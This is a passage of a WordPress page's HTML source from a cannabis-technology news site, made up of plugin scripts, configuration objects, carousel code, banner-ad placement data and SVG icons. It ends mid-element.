if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"6361c65372","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/data-analytics-cannabis\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1615833821" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5afb6b3c6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":18446,"title":"How%20Data%20Analytics%20is%20Transforming%20the%20Cannabis%20Industry%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"In the maturing cannabis industry, a strong grasp of data analytics is essential for setting growth strategy and boosting market differentiation.","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2021\/03\/adeolu-eletu-unRkg2jH1j0-unsplash-1.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"18446","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"308f7c33c0","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"6c487d2527","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-b48d5d30ee1a315fdde90b3c15308a22"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-2737289113\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-91813136\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-b5025ed84d04fd3f5f2288117dcf9a4a"],"ads":{"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-1671693458\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-1015221968\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-1568171198\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[168707,167986,168913,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168707":10000,"167986":10000,"168913":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-3738057757\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-1545c8a93a5acfd4cb937d61e177441c"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-3697718652\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168233,168712,168196],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168196":10000,"168712":10000,"168233":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-1287091330\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-f9a335a9e728d22cc8176787bd526508"],"ads":{"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-3449357035\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-2838533766\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-2293434830\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168722,191612,168444,168447],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168722":10000,"168447":10000,"191612":10000,"168444":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-4254436809\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 